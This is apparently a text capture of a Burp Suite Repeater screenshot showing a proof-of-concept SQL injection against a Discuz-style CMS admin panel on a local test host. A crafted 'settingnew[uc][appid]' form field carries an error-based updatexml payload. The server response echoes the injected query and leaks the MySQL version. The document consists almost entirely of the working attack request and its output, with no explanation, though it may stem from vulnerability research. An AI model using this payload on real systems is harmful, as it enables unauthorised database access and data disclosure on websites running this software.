 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://cmsdi:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
; daKV_2132_home_diymode=1; daKV_2132_lastact=1607476349%09admin.php%09
14 x-forwarded-for: 89.156.3.8
15 Connection: close
16
17 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
18 Content-Disposition: form-data; name="formhash"
19
20 f9994282
21 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
22 Content-Disposition: form-data; name="scrolltop"
23
24
25 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
26 Content-Disposition: form-data; name="anchor"
27
28
29 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
30 Content-Disposition: form-data; name="operation"
31
32 uc
33 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
34 Content-Disposition: form-data; name="settingnew[uc][appid]"
35
36 1' and updatexml(1,concat(0x5e,(select version()),0x5e),1)#
37 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
38 Content-Disposition: form-data; name="settingnew[uc][key]"
39
40 ********
41 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
42 Content-Disposition: form-data; name="settingnew[uc][api]"
43
44 http://cmsdi:81/uc_server
45 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
46 Content-Disposition: form-data; name="settingnew[uc][ip]"
47
48
49 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
50 Content-Disposition: form-data; name="settingnew[uc][connect]"
51
52 mysql
53 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
54 Content-Disposition: form-data; name="settingnew[uc][dbhost]"
55
56 localhost
57 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
58 Content-Disposition: form-data; name="settingnew[uc][dbuser]"
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=7" />
16 <link href="static/image/admincp/admincp.css?dhe" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <script type="text/JavaScript">
20 var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'dhe', IN_ADMINCP = true, ISFRAME = 1, STATICURL='stat
21 </script>
22 <script src="static/js/common.js?dhe" type="text/javascript">
</script>
23 <script src="static/js/admincp.js?dhe" type="text/javascript">
</script>
24 <script type="text/javascript">
25 if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
26 redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
27 }
28 </script>
29 <div id="append_parent">
</div>
<div id="ajaxwaitid">
</div>
30 <div class="container" id="cpcontainer">
<b>
UCenter info:
</b>
MySQL Query Error<br />
<b>
SQL:
</b>
SELECT value FROM [Table]vars WHERE name='noteexists1' and updatexml(1,concat(0x5e,(select version()),0x5e),1)#'<br />
<b>
Error:
</b>
XPATH syntax error: '^5.7.26^'<br />
<b>
Errno:
</b>
1105<br />
31 </div>
32 </body>
33 </html>
? Search... 0 matches
Done 1,830 bytes | 187 millis